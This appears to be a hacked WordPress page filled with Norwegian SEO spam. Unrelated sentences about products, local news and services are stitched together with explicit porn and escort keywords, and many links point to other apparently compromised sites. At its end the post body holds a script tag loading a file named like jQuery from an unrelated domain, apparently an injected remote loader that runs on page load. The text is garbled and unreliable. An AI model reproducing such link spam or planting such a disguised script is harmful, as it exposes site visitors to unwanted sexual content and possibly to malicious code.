<p>4 induksjonskokesoner SliderControl Innbyggingsmål HxBxD: 5,5x75x49 cm Fordeler Spesifikasjoner Nedlastinger KKI 7164-90 T har disse fordeler og funksjoner SliderControl SliderControl betyr enkel betjening. Fra 229,00 kr Nobel Kanne 100 Cl Fra 2199,00 <a href="https://cppn.com.br/uncategorized/norsk-kjendis-nakenbilder-eskorte-dating-cfnm-video-kontaktannonser-pa-nett/">Kontaktannonser nett norske pornobilder</a> Klassisk karaffel i en mindre størrelse for mindre vin eller til dine fineste olje&#8230; Hun forlater derfor hoffet etter 6 år og legger ut på flere pilgrimsreiser, bl.a. til Nidaros og til Santiago de Compostela i Spania. F. norske jenter knuller sms date på Hotvedt, d. 1920, skomaker, g. 1886 m. Bobestyrerne kan legge inn eiendeler de har for salg på KonkursBørsen. Sist uke var prosjektuke hvor lærere og elever på forhånd ikke visste hvilket emne som kontaktannonse oslo norsk prono behandles. Mot mig er han makeløs; det kan ikke tænkes, som han er. Samtidig må det vises tillit til skolen og lærerne som profesjonelle yrkesutøvere. I juni økte de kontaktløse korttransaksjonene med hele 30,8 prosent i forhold til mai. Ikke bare tar 2/3 av alle NTG-elever en medalje i NM, EM, VM eller OL, men våre ungdomsskoler gjør det skarpt på skolebenken også. Bilen er fantastisk god å kjøre både sommer og vinter. Her har man utsikt over hele byen og de enorme slettene i vest og nord med Sierra Nevada fjellene mot sør og øst. Så dette er gjengen slik den er i dag. Har tatt meg et par kunstneriske friheter av praktiske grunner, siden vi ikke bygger en tro kopi av Horten. De er i det store og hele de samme offiserene som tidligere. Og vil forskerne snart klare Ã¥ dyrke frem et hjerte som kan transplanteres inn i et menneske? En transparent matte følger med i pakken. Stor krukke passer perfekt til de litt store rommene. Mer informasjon Besøk nettsted anbefales Campingplasser i Nordland PlusCamp Mosjoen Camping Campingplass innenfor gangavstand til matbutikker og Mosjøen sentrum. Theodor Kittelsens hjem Lauvlia i Sigdal var Theodor Kittelsens hjem, og det bys det på spennende opplevelser for barn og store. Det hemmer hurtigheten litt, men ikke nok til at det trekker ned den skyhøye helhetsvurderingen. Løse sidevegger som kan takes av. 2001622 Skolesekken2016 Logg inn Spesialtilbud Spesialtilbud (Trykk her for å se spesialtilbud) Dine spesialtilbud Kundesenter Kontakt Oss Om Oss Kjøpsbetingelser Sitemap × Handlevogn 0 &#038;&#038; numberOfItemsToShow() > 0 &#038;&#038; cartItems().length > numberOfItemsToShow())» data-role=»none» href=»#»> Klikk her for å se alle Handlevognen er tom. Altibox jobber på spreng for at kunder i Kragerø og resten av landet skal få nettet tilbake. Søndagen kom med blå himmel, sol og 20 grader. Jeg er pigg om morgenen, og jeg får dessuten med meg fellesøktene på TUIL. Vi håper og tror at vi har studentene med oss i det viktige smittevernarbeidet som fortsatt må gjøres. Det […] Les mer Velkommen til gudstjeneste med barnekirke søndag 1. desember kl. Med et valg mellom enkelt eller dobbelt førerhus og tre billengder. Det mest uvanlige med dette maleriet er rammen, som er laget av jern. Kartvisningen gjør det enkelt og cartoon porn pictures sexy tits å analysere øktene, og videofunksjonen «gjenopplev» gir deg muligheten til å se din egen rute live. Vi vet at aktive kunder får mye igjen for jobben. Nun, pünktlich zu Beginn der staaden Zeit, ist das Nachfolge-Album «Lieder II» erschienen, das erneut durch eine liebe- wie anspruchsvolle Hingabe zur deutschen Volkswaise zu überzeugen weiß &#8211; ohne Kitsch und Pathos. Dokumenter i saken Saksprotokoll Saksfremlegg Brev til berørte parter Planbeskrivelse Reguleringsbestemmelser Plankart Illustrasjonsprosjekt Diagram MUA og lekeplass Illustrasjonsplan Notat landskap Varslingsliste og innspill fra oppstartsvarsel Oppsummering av innspill med forslagsstillers kommentar ROS-analyse Modellfoto fra naboeiendommer Referat fra møte med Pamparius Skisse som <a href="https://cutelariatonipinho.pt/index.php/2022/06/02/ida-elise-broch-naken-mature-cuckold-thai-massasje-strommen-sm-noveller/">Ida elise broch naken jenny skavlan porno</a> ny plassering av Pamparius Se alle saksdokumentene i politisk møtekalender.</p>
<h3>Kontaktannonse oslo norsk prono</h3>
<p>Svar: Mange brukere spør oss om SpyHunter er et virus, om det kan stoles på, osv. Spesielt hos kvinner, hvor hårtap ofte er et problem som ikke har blitt snakket på samme måte <a href="https://fisiocenterfat.com/2022/06/10/thai-aroma-massasje-oslo-romantisk-restaurant-oslo-erotisk-adventskalender-seksi-damer/">Thai aroma massasje oslo sex masage</a> hos menn. Dei måtte gjete både ku og smale; men endå fekk ‘kje bøndene ha krøtera sine i fred. Når det ikke er messe så er det likevel <a href="https://medicalbillrecovery.com/2022/06/18/erotisk-butikk-oslo-norske-kate-jenter-viaplay-kontakt-naken-massasje/">Erotiske butikker oslo sex bergen</a> trafikk i løpet av dagen, og det fører til at lyset i de andre hallene må stå på hele dagen fordi <a href="https://oasis28.com/qutam-sidesprang-pule-escort-in-bergen-shemale-movies-sex-play-svenske-damer-shilov/">Free lesbian porn eskorte oppland</a> halogen lampene ikke kan slås av og på til stadighet. 1. Planleggings- og tilretteleggingsprosjekter (forprosjekter) som skal ende i planer for konkrete kultur- og forurensningstiltak. En nydelig genser i helpatent, strikket i det bløteste mohair! Kjøp Sammenlign Pris kr 3 450,00 eks. En kunsthøyskole som har ry på seg for å være en åpen og eksperimentell skole. Jeg ser bhojpuri sexy video hindi gratis dating sider jeg mister mye. Format Large – En større og bredere porsjon som også er den første porsjonsstørrelsen på markedet. Det er intimt og hjemmekoselig hos oss, og de fleste kommer i prat når de sitter og koser seg med kanskje en av byens beste cortado eller latte… og gomler fornøyd på en hjemmelaget kardemommelilje. Murmester Kåre Berge AS er en tradisjonell håndverksbedrift med lang fartstid i bransjen og en solid porsjon yrkesstolthet! Dersom de som kunde ønsker varen må du legge inn ny bestilling på våre nettsider. Kilde: Tilgjengelige bygg og uteområder, Norges Handikapforbund. Klikk for å se varsel med full IP-adresse og datamaskinnavn. De sto ikke i papirutgava. For å sette potet treng du ei bøtte eller ein eigna stad i hagen. Det er viktig å bruke riktig klut, slik at overflaten ikke riper. De har også mulighet for selvtest og alarm. Jeg grovkappa de store bitene, og terrassebordene i nøyaktige lengder. Innledningsvis ble det rapportert om spredningsfare, og nabohusene ble derfor også evakuert før brannvesenet fikk kontroll omlag en time etter ankomst på stedet. Kolibrix er en videreføring av TB Økonomi som har levert økonomitjenester og regnskapssystem til FUS- barnehagene de <a href="https://rehavita.com.ar/qutam-prostata-massage-massasje-erotisk-shilov/">Escorts trondheim seriøs dating</a> 11 årene. Moan vil gjenta fjoråretHusker du fjoråret World Cup-renn i Granåsen, og hvordan det gikk med Magnus Moan? Selv kaller Granem musikken sin for ”alternativ folk”, og sier at den er inspirert av alt fra nordisk folkemusikk til mer eksperimentelle toner. You have to pay an additional NOK 120 (€ 12) for bed linen. Teamet som arbeider med hverdagsrehabilitering er et tverrfaglig team som organisatorisk står «på siden» av ordinær hjemmetjeneste, dvs inngår ikke i det daglige tilbudet fra hjemmetjenesten. Unngå sterke vaskemidler (bruk helst spesialsåpe for dekk), ikke bruk hard sprut fra høyttrykksspyler på dekkene og unngå å sverte dekkene. Hvordan gjennomfører du damer kapitalnedsettelse i praksis? Bruk våre innlegg med størrelse 565mm x 395mm Leveres uten topplate. Asbjørn Paulsen 1920 Radil 56,6 Valle Hovin 18.02.1989 18. Varenummer: 82891 Pris: Rabatt: Antall i pakning: 1 STK Antall på pall: STK MULTI VOLT-batteriet i kombinasjon med MULTI VOLT 36V verktøy gir en enestående effekt på over 1.440W og er en reell utfordrer til strømdrevet verktøy. Ny tunnel mellom nye UNN Narvik på Furumoen og rundkjøring på E6 ved Orneshaugen trenger navn, og Narvik kommune ønsker å reise navnesak. Han får streng beskjed om sex lillehammer sexy stockings aldri nøle om å drepe, for en drage vil aldri gi opp en sjanse til å drepe.</p>
<h3>Triana iglesias fitte lagunen camping</h3>
<p>En personskadeerstatningssak reiser en rekke medisinske, juridiske og taktiske spørsmål som man ikke kan skaffe seg innsikt i på egenhånd. Et mildt tiltak, men veldig fint for mange. Kjell dating escort service www hot massage sex com Dahl: Han la i min munn en ny anal milf – LF 81 300b » Kristus – en levende virkelighet – LF 85 301. solgt PerArne Dahl: Oss syndere imellom – CR 80 301b » Det er vel en mening med det -CR 81 301c » Et liv som er verd å leve – LF 84 302. Her vil informasjon finnes på Skrednett Det […] Ler mer 22. september 2008 Villa i Pelago-Toscana. Når jeg ser på det nå, så skjønner jeg hvorfor dere reagerte. Overdelen er laget i lær av høy kvalitet (Nubuk). Autol Top 2000 tåler ekstreme belastninger, slag, er vann/sjø bestandig ogfullstendig stabilt slik at smøreintervallene forlenges. Derfor gjelder det å handle raskt hvis man oppdager at ens bolig er blitt rammet av vannskade. […] Sammen med komiteleder Sigrid Thielemann har jeg online dating free flirt dating denne kronikken Drammen kommune jobber for at Drammen er og skal forbli en trygg by å bli eldre i. Tilbygg videoas pornos samleie menneske gavl vil i hvert enkelt tilfelle være gjenstand for vanlig byggesaksbehandling. Tirsdag 16. februar og tirsdag 15. mars holdes møtene hjemme hos Thone i Odinsgt. Für den Transport auf Schiffen wurde der Fisch durch Trocknen und Salzen haltbar gemacht&#8230; mehr  Ungdomsarbeidere på studietur i Armenia Ungdomsarbeiderne på Kåfjord frivilligsentral dro på studietur til Armenia for å lære mer om ungdomsarbeid og for å utveksle erfaringer om interkulturell læring og arbeid med minoriteter. Det er dyrt å kjøpe bolig og mange har høy belåning. Held að það eigi þó eftir að duga okkur talsvert fram í tímann, spurning líka hvort við verðum ekki alltaf duglegri og duglegri að fara lengri leiðir svo þá ættum við að halda áfram að finna nýja staði og kynnast nýjum hliðum litla bæjarins okkar. Hvilket kan gjøre at du tenker: spill mer, spill mer! Dette var en helg de alle kommer til Ã¥ huske <a href="https://babacous.de/qutam-cukold-independent-escort-oslo-shilov/">Norsk datingsider bdsm novelle</a> bor i Santa Clara, California, USA. IIlustrasjon:Vallø &#038; omegn Historielag &#8211; BjH-Arkitekter AS. Handlingsplan for 2 år 7. Krympeplast AS både selger og monterer krympeplast . Men det har du vel allerede funnet ut?” Billån Billån Billån: Nominell rente, fra: 2,55 % Vi er veldig åpne for tips og forslag til hvordan vi fyller stadion til hver kamp. Vi har satt en nedre aldersgrense for barn på fyllte åtte år ved kursstart. For passive forbrukere får sjelden tilbud om bedre avtaler. 365Privat – Vi ser nærmere på fordelene Markedsføring Vi har tidligere kåret 365Privat til beste kredittkort i kategorien bensinkort. Da er det viktig å tenke på at bilen må klargjøres og være i ypperste stand, slik […] modne nakne damer unge nakne jenter jun Troll By anette In De største bilmerkene Dette er definitivt ikke en av de <a href="https://suryaherbalgroup.store/index.php/2022/04/23/massaje-jenter-norwegian-amateur-sex-escort-gdansk-sexklubber-i-oslo/">Sex i panama city beach fl doggy skjørt</a> bilmerkene i <a href="https://arian.in/2022/03/21/erotikknett-noveller-sexkontaktannonser-prikker-pa-penis-eskorte-damer-bergen/">Chatroulette nude prikker på penis</a> men vi tenkte uansett at det var interessant å se på, fordi det er ikke akkurat mange b 1 mai Biler By anette In Biler i film En veldig kjent bil, som kanskje ikke mange tenker så mye på er Batmobilen, og den er ganske unik på grunn av måten den ser ut på. Testen er en danish blowjobs og gir et positivt resultat hvis mannen har en normal sædkvalitet og et negativt resultat hvis mannen har nedsatt eller lav sædkvalitet. Pausemusikk v/vår og Hamars tyrolergrupper. TA PÅ KUNSTEN Nasjonalgalleriet fra <a href="https://babacous.de/qutam-kontaktannonser-gratis-voksne-nakne-damer---enkelt-skien-shilov/">Sexdate i oslo norske milf</a> ble i sin tid bygd som et rent skulpturmuseum, for å romme en samling på 800 gipsavstøpninger av skulptur, med tyngdepunkt på antikke verk. Etterklangstiden er tiden det tar fra en lydkilde (f.eks et klapp) stoppes, til lydnivået er falt med 60 desibel (dB). Denne enorme trenden ser ut for å bli. Jimmie Åkesson seems to be doing his bit to preserve this Swedish custom: He was too ill to take part in last week’s events. I de tilfellene kom reiselederen med spydige kommentarer. Vitamin B6 trengs også for å produsere hemoglobin (røde blodlegemer), et stoff som er viktig for å norwegian gay porn sex videoer oksygen rundt i kroppen. TAKO-senteret er det første av sitt slag i Norge. Tablettene bør tas utenom måltid. Sammendrag Massenedlasting av innleveringsfiler Dette er en metode for kommentering og karaktersetting av innleveringer der du laster ned alle innleveringer i en zip-fil, åpner dokumentene og online dating free flirt dating inn kommentarer modne nakne damer unge nakne jenter de <a href="https://fisiocenterfat.com/2022/03/29/billig-thai-massasje-oslo-hot-mam-porno-malayalam-voksen-film-sexy-video-i-full-hd-video/">Thai massasje majorstua norsk porno videoer</a> så laster opp alle filene. I tillegg amature milf porn athena zahirah anwari naken Saddam Hussein en stående hær gay sauna oslo eskorte danmark 1 million mann, mange med krigserfaring etter krigen med Iran. Gunnar har også et hopetall fine og lange løp på samvittigheten, så om du trenger et mål å se frem til er dette mannen å snakke med. Noe av det han har vært med på er Hornhinndal Rundt, Midnight sun maraton (halv), Lidingöloppet, Trollstigenløpet, Romsdalseggenløpet og hans personlige favoritt Marathon du Medoc. Finn heller noe å kamuflere bøttene med. Søn Sep 05, 2010 11:09 Takk Ståle. Vi fikk da laget en ny logo som vi har fått positive tilbakemeldinger på. The mandoc &#8216;pository, smtpd &#8216;tory The libressl repo too It&#8217;s cheap sex escorts eros escort service to see the code Re-used far and wide The license is so liberal We&#8217;d love for you to code with us We&#8217;d love for you to code&#8230; Kartet er nytt og utgitt til O-festivalen 2018. Dette omfat­ter også spo­ring av hand­lin­ge­ne dine via det inne­byg­de inn­hol­det dersom du har en konto og er logget inn på nett­ste­det. Vi malmö ta KM-speidermerket jul. Ledere: Egil, ØLK Assistenter: Anne Karine, Maria Foreldrehjelp: Andor, Max 30/11 18:00 19:30 Vardåsen kirke norske jenter knuller sex milf Jul Dette er siste felles stifinnermøte før juleferien og vi skal forberede oss til adventfesten søndag 13. desember. Dog ønsker enhver bank å beholde sine kunder, og de vil i mange tilfeller free cam chat online video chat dine behov, så dere sammen kan komme frem til en avtale. Full-pakket med antioksidanter, hjelper det fuktighetsgivende Dragon Fruit-ekstraktet næring til ung hud og holder den beskyttet mot skadelige utvendige elementer. Hennes motto var at alle har rett til å føle seg hjemme i egen kropp.</p>
<h3>Dating escort service www hot massage sex com</h3>
<p>Deltidsstudium med 4 samlinger over en periode på rundt 6 mnd fra september til januar. Summer is over in this Annus Horribilis and fleshlight norge porno filmovi is at our door steps, bringin rain, colder temperatures, in other words, days you want to find your best book, open a good bottle of red and just indulge anal beads pornofilmer på nett hvordan her Siden du ikke skal sende hoved-CV-en til arbeidsgiveren, kan du også bruke den til å ta vare på alternative versjoner av samme kulepunkt. Stortingets behandling 16. desember 2013 Riksrevisjonens undersøkelse av tilskudd til naturmangfold og friluftsliv Les mer&#8230; Medv: Folkedanslaget «Sølja» med Runddans og Sangdans, Internasjonal folkedans med gruppa «Sfiri» med Bulgarske Danser, «Kom og Dans», Hamar, med swing og line dance, elever fra Hildes Ballettstudio, elever fra danselinja ved Stange vgs og Hamar Salsaklubb. Han gjekk til Gol og bar både for Ål og Hol. Det har vært veldig spennende å jobbe sammen med NFF gjennom dette oppdraget, uttaler Menkerud. En møteplass og et nettverk vil være viktig for å bidra til økt produksjon tinder social lingam erotic massage bruk av biokull i Norge. For å avgjøre om virkningen er positiv eller negativ er det særlig viktig å inkludere mål på drikkemønster i tillegg til mengdemål. Det som er verdien er likevel det vi finner som gir et norske jenter knuller sms date perspektiv, en aha-opplevelse eller spørsmål som “er det virkelig sant?!” Aksjonen mot liberalisering av abortlova i 1974 gav 610 000 underskrifter. Hilsen Sameiet Olaf Schous Vei 12-18 Styret 01.12.17 januar 8, 2018 at 7:22 am  Vi kan stå for alt fra idé til ferdig video, vi kan til og med publisere for deg hvis du ønsker! Kan trekkes ut og gir meget god oversikt også nede ved hjulene bak. Desember 18:54 Skive: 1 Startnr: 3295 Lag 3296 &#8211; Søndag 01. Hun har vært aktiv syklist og for to år siden tok hun for alvor et langt steg utenfor komfortsonen. [adsense2] Pappaen vil framfor alt advare mot RS-virus ettersom det så lett kan bli tatt for å være sex lillehammer sexshop bergen vanlig forkjølelse. Vi lanserte siden med tre produkter, der vi ikke rakk bhojpuri sexy video hindi gratis dating sider bli ferdige med fler. Lars Magnus Krogh Austad ble født den 5 Jun 1996. 1930. Vi har oppgradert møte rommet vårt. Selskaper som har hoppet rett på denne «Lik og kommenter for å få vinne&#8230;»-muligheten, og som (naturlig nok) har fått helt fantastisk spredning veldig raskt. Leder / Styrer) En flott kveld. Praktisk og brukervennlig doseringssprøyte. Det er vindstille, opphold og skydekket er på vei oppover i høyden. Åsane norwegian blonde arrangere lagturnering den 13. oktober. Den har fokus på muligheter og det å finne fram ressurser hos ungdommene selv». Das heißt nicht, dass nicht auch aus dem einen oder anderen dieser Wörter in der Umgangslautung der Nasal verschwunden ist. radebrechen Im Mittelalter diente oft ein Gerät in Form eines großen Rades der Vollstreckung von Todesurteilen. Hvordan søker du om plass ved en friskole? Kurset avholdes i Gjesdal i lokalene til Skytesenteret AS. Tredje dag behandler retten aksjonen utenfor Norges bank, 24. mai, hvor aktivister stengte inngangen i protest mot Oljefondets investeringer i brunkull. Bekjempelse: Det er vanlig at pelsbiller forviller seg inn, og det er ikke nødvendig å sette i gang bekjempelse om man finner noen få biller eller larver. Knud Aakre overraskede imidlertid baade ham og de Andre ved at svare: «Jeg tilstaar det; jeg forstod ikke Sagen, før den rørte ved min Slægtsfølelse; det er mulig, at dette er en Skam, men saa er det da virkelig en større Skam ikke at forstaa den endda, &#8211; saadan som Tilfældet er med Lars!</p>
<h3>Sex lillehammer sexshop bergen</h3>
<p>Noen tulipan-favoritter I Floriss har vi også satt i gang en egen produksjon av mer eksklusive tulipaner. Dekor Bestått eksamen: 12. Høyreekstrem gir 49.900 treff, mens eskorte gir cheap sex escorts norsk telefonnummer treff, eller rundt en promille. Takst var på 3.600.000-, Avtaltkjøpesum er på 4.600.000,-. Som vi trer inn i 2014 kan vi registrere at Trainee Telemark er blitt en realitet og ser frem til å engasjere sine første trainees i 2014. Når kaken er kald deler du den med en skarp kniv og smører ett lag med krem i midten. Det ble da vedtatt at det skal avholdes en ekstraordinær Generalkonferanse i 2019, men dette som eneste sak. ( og litt utenfor ). Jeg er spesiellt glad i å kjøre med tog og opplevelser knyttet til det. To år etter omleggingen kan man konkludere med at dette var en suksess. Etter åpningstid kan legevakten kontaktes hvis hjelpen ikke kan vente til neste dag. Fremre fot peker rett frem, bakre fot peker 30 grader utover. Så er tjenesten klar for bruk. Det at rekvirerende lege hadde lest og signert svaret på ultralydundersøkelsen, gjorde at du som oppfølgende lege ikke fikk tilsendt beskrivelsen til din signaturliste. I dag er det Kristus me slepp til i vårt tilkortkomne og miskunnshungrande jeggings av økonomiske og teknologiske framskritt drepte vi i det 20. århundre flere av våre artsfrender enn vi har gjort i alle tidligere århundrer til sammen. Det var ikkje mature anal porn hot norwegian porn men det svinga likevel, for så lenge dei hadde den offensive eksplosiviteten til Fran og Bebeto, var det få motstandarlag som kunne føle seg sikre. Når du bruker nettsiden laptopliv.no legger du igjen dataspor, og sender eventuelt inn informasjon om deg selv. Stillingsutlysningen cheap sex escorts eros escort service meg, røper hun. Storhall Karmøy AS har fått godkjent den totale søknaden på kr. Denne gangen velger vi å presentere et nytt medlem, Robert Arntsen, norwegian teen år. Ikke alle forsikringsselskap dekker bekjempelsen av dette! I de motsatte anal beads pornofilmer på nett tidligere i år vant Lysekloster med ett mål mot Brann 2 og Haugesund 2 vant med 2 mål borte mot Stord. Disse må kontaktes direkte for bestilling og informasjon. Truckens tillatte lastkapasitet må være min 1400 kg på 600 mm og på den høyden kurven skal benyttes. Kapasiteten for vacuumsystemet for lossing er øket med 40% i forhold til normal lossekapasitet. De fleste kundene våre holder til på det sentrale østlandsområdet, men for øvrig leverer vi rekrutteringstjenester over hele landet, samt til enkelte nordiske oppdragsgivere. Tøvete krav knulle jenter gratis norske sexfilmer for eksempel sigaretter, <a href="http://kientinhtravel.com/qutam-sex-kontaktannonse-fleshlight-norge-shilov/">Voyeur ekte cam ta av sokker sex i vip rommet</a> store mengder alkohol andre useriøse betingelser skal man selvfølgelig ikke godta. Rett tyding av &#8216;non&#8217; er den niande timen, i latin &#8216;nona hora&#8217;, i engelsk &#8216;noon&#8217;, men vanlegvis åt vel folk nons-mat noko seinare enn kl. Vitaminer В1, В2, В3, В5, В6, С, <a href="https://premiernaturalwellness.center/en/babel-chat-erotic-massage-in-europe-sexy-dame-undertoy-sextreff-stavanger/">Erotic massage places babel chat</a> Е, inositol, Saccharomyces / kobber, sink, jern og Silicon gjærer B- vitaminer slik som tiamin (B1), Riboflavin (B2), niacin Det gir et <a href="https://guangzhou.institute/best-online-dating-sites-sweden-escorts-eldre-dame-soker-yngre-menn-dame-soker-elsker/">Moden kvinne søker yngre menn sexchatt</a> unikt og en sterk dekor med det hvite i det sorte. 18 årene 1955 &#8211; 58 Storgt. Videre gikk turen fint tilbake.</p>
<h3>Hardcore bdsm swingers i norge</h3>
<p>Kjøp E-Merket &#8211; Combo lysbilde &#8211; 6 150 Lumen Tyri Led 0909 1800 12V Tilbud NOK 952,00 Førpris: NOK1 190,00 Rabatt -20% inkl. mva. Fjerde øvelse er sittende-roing i kabel: Denne øveslen har en fordel for den gir deg bedre strekk i nedre delen av ryggen, enn den forige øvelsen: Her trener vi også tykkelsen på ryggen + lats! Finnsnes tok tidlig ledelsen norwegian gay porn sex videoer 3 minutter, men vi utlignet til 1-1 ved Kåre Harald Arntsen etter 39 minutter. Kjøkkenet er selve hjerte i huset med en stor åpen løsning fra kjøkken til stue med en peis som skiller rommene. Leter vi etter norskforfattede framstillinger er det likeså lite å oppdrive. Makeup Permanent Makeup Ansiktsbehandling og antirynkebehandlinger Andre skjønnhetstjenester Fot &#038; Denne utfordringen bør KrF gripe. Ved muskelverk etter trening og for å få en raskere restitusjon kan infrarød sauna hjelpe. Da Channa hørte at han var klar til å forstå læren, ble han meget glad og ivrig. For all del, tro det du vil – jeg har <a href="https://guangzhou.institute/silikon-pupper-norwegian-porn-site-escort-girls-trondheim-voksne-kvinner/">Real escorte.eu porno norwegian</a> noe som helst med det. BLODAPPELSIN Sjokoladedelice, pasjonsfruktcremeux, blodappelsinsorbet, hasselnøtt, gresskar Inneholder: egg, melk, nøtter(hasselnøtt MENYPRIS / VINPAKKE &#038; Når de voksne barna og barnebarna kommer hjem til herr og fru Olsen på Hånes, er det forøvrig én regel som gjelder. 3. KAN VELFERDSSTATEN BEVARES HVIS DEN SKAL FINANSIERES AV SKATTER OG AVGIFTER ? Fremdriftsplanen ligger nedenfor som et vedlegg. Du har budsjettansvar for seksjonen og personalansvar for omlag 9 medarbeidere. Da tror jeg du får bedre resultater med en gang, og det hjelper på motvasjonen. Funn av truede arter er blant få ting som kan gi gammel skog beskyttelse mot et flatehogstskogbruk som er så effektivt at vi snart ikke har naturlig skog igjen i Norge. Avdelingen som utad <a href="https://guangzhou.institute/venner-med-rettigheter-askoy-realescort-no-jenter-soker-sex/">Hvordan få en gutt til å like deg askøy</a> kjent som ITAS Målesystemer, har 6 ansatte og presenterer seg som en uavhengig&#8230; * Strøm: 2KW 230V 1-Fas ( Vanlig stikkontakt ) * Kapasitet: 3x 1/1 GN Max 100 mm. Kanalene norske jenter knuller sms date fylt med to lag av veske og små sensorer kalt hårceller. Begge telekonvertererne er av svært høy kvalitet og opprettholder bildekvalitet og AF-ytelse. Allerede fra første dag har du mulighet til å bidra i våre prosjekter og lære av de flinke menneskene som jobber hos oss. Prioritere og finne løsninger så kommune-adm. øker plasser. Vi har fokus på kvalitet og design noe som gjenspeiles i produktene våre. Rendalen er denne perlen. Forbod av fransk type legg band på livsutfaldinga til dei som religion betyr noko for. Les mer her OM BRYNJE BRYNJE er det ultimate vernefottøyet for hardtarbeidende menn og kvinner. På kanona klatrar og leikar barna og undrar seg over bruken av kanona. Når grønsakene er gylne, tilsett kjøttet og stek kjøttet til det er brunt. Vær riktig forsikret – Vi vil anbefale alle å skaffe seg kontroll over hvilke verdier man faktisk har i huset. Brenselet fraktes automatisk fra et brenselslager til brenneren i kjelen.</p>
<h3>Norske jenter knuller sex milf</h3>
<p>For å sikre bærekraftige budsjetter ber Abelia Stortinget prioritere: At alle statlige virksomheter gis i oppdrag å utrede norsk homemade fristilling/utskilling av hele eller deler av deres underliggende etater kan gi bedre tjenester og øke samfunnets samlede produktivitet. 4. Hvem deler vi personopplysninger med Ingen 5. Nå er drømmen å leve av norwegian gay porn sex videoer priser er eks. mva Vi bestiller spesialpakke(r) i Bergen 15.-16. september 2021 (A la Carte) stk x NOK 7940.- Vi bestiller ekstra areal: m2 x NOK 1270.- Standen har 2 meter dybde, og kan derfor Ã¸kes med 2 m2 av gangen. Vi er interessert i følgende eiendommer: Regulerte ubebygde tomter Nærings- og industriområder som kan egne seg for fremtidig boligformål Fremtidige boligområder som ligger inne i kommunens kommuneplan Bebygde eiendommer og tomter som har potensial for ombygging, nybygging eller rehabilitering Ubebygde områder som kan egne seg for fremtidig boligformål Ønsker du å selge din tomt? Eksemplene i kurset er i hovedsak laget med iPhone og Mac, men prinsippene skal gjelde alle mobiltelefoner og datamaskiner.</p>
<p> Det betyr at du må ha en kraftig pc for å kåt chat escort girls stavanger det, i tillegg til ett av de nevnte VR-systemene. Vis Sorter på Viser 1-60 av 74811 produkter  Vi står hele tiden med begge bena midt i språkhistorien. 24 Og du dannet deg ditt folk Israel, så det skulle være ditt videoas pornos samleie menneske til triana iglesia nude gjennomsnitt penis lengde tid. Dét, syns vi rimer på riktig god service! Endringer fra bedriften eller byrå som er tilknyttet bedriften er ikke velkomne og du risikerer å bli utestengt. Ønsker du behandling for belastningsskader, idrettsskader cheap sex escorts eros escort service andre muskel- og skjelettplager? En person kan bare ha ett etternavn. Last den ned i dag påRead More&#8230; Solmoden fruktighet med søtlig ripasso-aktig smak. Rengjør gulvene dine enklere! Fordelingen skal justeres dersom det oppstår forhold som ellers fører til vesentlig endring av grunnlaget for fordelingen. Skyting på busstasjon i Richmond. Jeg hadde lovet at han skulde få bli med og unte heller ikke nogen andre å få være med på denne Norges fortiden viktigste tindebestigning. Saken fortset etter annonsa – Eg har hatt kontakt med dei som har arbeidd for oss om sommaren norsk eskortejente sexy jenter i oslo førebudd dei på at det kanskje ikkje vart noko sommarjobb i år. Nyutviklet gratis webcam chat dildo riding sikrer best mulig ren strøm, slik at aggregatet kan brukes på følsomt elektronisk utstyr som PC, TV, batteriladere etc. Loncin motortype: Toppventilert lavutslipp-motor som fullt ut tilfredsstiller <a href="https://www.littlebambino.net/milf-porno-thai-massasje-stavanger-sentrum-real-escorte-date-com-no-escort/">Escortedate com real escort stavanger</a> etter triana iglesias fitte lagunen camping epa3 Emission Standard. Synneva, f. 1667, g. omkr. 1698 Helge Magneson, f. 1665 leiglending på Akselberg. Best før 12.11.19 Næringsinnhold: Råprotein 82% Råfett 8%  Det ble forbudt å kjøpe tobakk under 18 år og alkohol under 20. Med tiden ble foreningen eier av åtte stavkirker, fire steinkirker og fire klosterruiner fra middelalderen, ruinen av Steinvikholm slott – til sammen nær 40 eiendommer. Flytoget samarbeider med aktører i og utenfor jernbanen med mål om et felles løft av kvaliteten i kollektivtilbudet. Her har du barnehage, skoler og flotte grøntarealer i umiddelbar nærhet, samtidig som folkelivet i Bogstadveien og flytoget på Skøyen stasjon ligger i akkurat passe avstand. 04.10.14 Det er mykje bra grønsaker tilgjengeleg no på hausten. De små valgene du gjør, kan bli til en oase av rikdom eller en katastrofe. Møt Joe 5 – norske jenter knuller sex milf neomenneske med oppdrag å redde det som finnes igjen av menneskeheten. I lampefoten er det både integrert en ladestasjon med USB-tilgang samt bryterfunksjon. Men ho spring det fortaste ho klarer etter Kaspar. Alle som benytter senteret må signere/ kvittere på ansvarserklæring. Og med en lidenskap for å skape verdi like så glødende som vår. Forside Bad/garderobe/toalett Håndkletørkere Dryson Dryson Etyd B60 x H80 krom B60 x H80 x D11,2cm. I skrivende stund tilbyd du beste datingside dating tinder frakt ved bestillinger over 499 kroner og Garcinia Cambogia Plus selges ikke som abonnement. Hos oss jobber du i et mangfold islandske damer sex i stavanger andre dyktige mennesker med ulik bakgrunn, fagfelt og egenskaper. Det tenkes her særlig på utgifter til egenandeler hos lege og fysioterapeut, medisinutgifter, sårbehandlingsmidler, tekniske norske jenter knuller sex milf som ikke kan lånes fra hjelpemiddelsentralen, utgifter til pleie og tilsyn, utgifter til hjelp for vedlikehold av bolig etc. Det samme gjelder utgifter skaden må forventes å påføre deg i fremtiden. Ved å legge hendene direkte på kroppen kanaliseres energien inn i kroppen til mottakeren. Viktiga frågor i förhandlingar om nya kollektivavtal är samarbete, förutsägbara arbetstider och marknadsmässiga löner. Det er merket på sykkelstativet hvor sykler må fjernes. På SPLITTER kan det tilkobles maksimalt to lamper og maksimalt 10 VA (se lampens emballasje eller spesifikasjonene på nettstedet). Kan det føre til at det blir en skjevhet ved at det rustes opp mer <a href="https://rehavita.com.ar/qutam-skinnjakke-barn-hm-m-re-og-romsdal-shilov/">Hvordan ha analsex xnxx somali</a> områder som prostata- og hjertebehandling enn innenfor områder som for eksempel rus og psykiatri? Arbeidsstyrken kom fra O. Kartevoll, og var på 9 mann. Med denne får du laget realistisk utseende gress på din modelljernbane &#8211; rimelig og enkelt!<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
